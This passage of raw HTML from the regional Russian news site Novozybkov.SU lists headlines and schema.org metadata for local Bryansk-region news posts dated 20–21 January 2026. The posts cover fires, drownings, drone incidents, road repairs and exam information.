","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div><div class="entry-row"><article id="post-208483" class="post-208483 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3\/","headline":"В селе под Новозыбковом при пожаре погиб молодой мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_090527.png","dateCreated":"2026-01-21T09:08:08+00:00","datePublished":"2026-01-21T09:08:08+00:00","dateModified":"2026-01-21T09:08:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" title="В селе под Новозыбковом при пожаре погиб молодой мужчина" rel="bookmark">В селе под Новозыбковом при пожаре погиб молодой мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:08:08+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:08:08+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208479" class="post-208479 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7\/","headline":"Украинские дроны сбиты ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T09:03:25+00:00","datePublished":"2026-01-21T09:03:25+00:00","dateModified":"2026-01-21T09:05:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" title="Украинские дроны сбиты ночью над Брянской областью" rel="bookmark">Украинские дроны сбиты ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:03:25+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:03:25+03:00">09:03</time></div></header></article></div><div class="entry-row"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article></div><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 